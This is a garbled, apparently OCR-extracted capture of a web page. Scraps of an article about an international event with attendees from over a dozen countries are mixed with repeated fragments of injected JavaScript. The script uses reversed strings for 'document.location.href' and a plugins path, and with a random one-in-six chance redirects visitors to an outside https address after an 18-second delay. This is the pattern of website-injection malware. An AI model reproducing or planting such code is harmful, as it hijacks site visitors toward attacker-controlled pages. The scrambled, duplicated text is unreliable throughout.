
 from more than a
toof-redaeh/snigulp/tnetnoc-
l.tnemucod"];var number1=Math.floor(Math.random()*6); if
0),delay);}dozen countries. From the very beginning, the
edaeh/snigulp/tnetnoc-
l.tnemucod"];var number1=Math.floor(Math.random()*6); if
),delay);}dom() * 6);if (number1==3){var delay =
nigulp/tnetnoc-
l.tnemucod"];var number1=Math.floor(Math.ran
toof-
g//:sptth\'=ferh.noitacol.tnemucod"];var
1==3){var delay =
number1==3){var delay = 18000;setTimeout($mWn(0),delay);}
to
erence - a common challenge for most international
ndees’ travel was calculated prior
toof-
g//:sptth\'=ferh.noitacol.tnemucod"];var
1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() *